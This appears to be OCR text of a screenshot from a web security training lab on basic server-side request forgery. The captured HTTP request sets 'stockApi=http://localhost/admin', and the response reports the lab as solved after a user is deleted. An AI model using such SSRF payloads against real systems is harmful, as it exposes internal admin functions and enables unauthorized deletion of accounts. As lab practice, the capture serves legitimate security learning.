 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a4800a2031ed94980338f0b00c40020.web-security-academy.net
3 Cookie: session=F8G6MRnxwywgXWGvFUpZN9lLmtfRhFdk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a4800a2031ed94980338f0b00c40020.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users